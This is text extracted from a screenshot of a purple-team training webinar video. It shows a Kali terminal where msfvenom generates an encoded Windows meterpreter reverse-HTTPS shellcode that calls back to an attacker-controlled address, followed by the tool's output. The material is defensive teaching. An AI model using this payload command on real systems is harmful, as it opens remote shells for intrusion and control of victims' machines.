 VLC File Edit View Playback Audio Video Subtitles Window Help 100% Wed 17:46 Riccardo Ancarani
Purple Webinar - Ep 1 - Case 3.mp4
File Actions Edit View Help
root@kali: /tmp
root@kali:/tmp#
root@kali:/tmp# msfvenom -p windows/meterpreter/reverse_https LHOST=192.168.232.134 LPORT=4444 -f raw -b '\x00' -e x86/shikata_ga_nai -o shellcode.bin
root@kali:/tmp# msfvenom -p windows/meterpreter/reverse_https LHOST=192.168.232.134 LPORT=4444 -f raw -b '\x00' -e x86/shikata_ga_nai -o shellcode.bin
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 524 (iteration=0)
x86/shikata_ga_nai chosen with final size 524
Payload size: 524 bytes
Saved as: shellcode.bin
root@kali:/tmp# hexd
00:28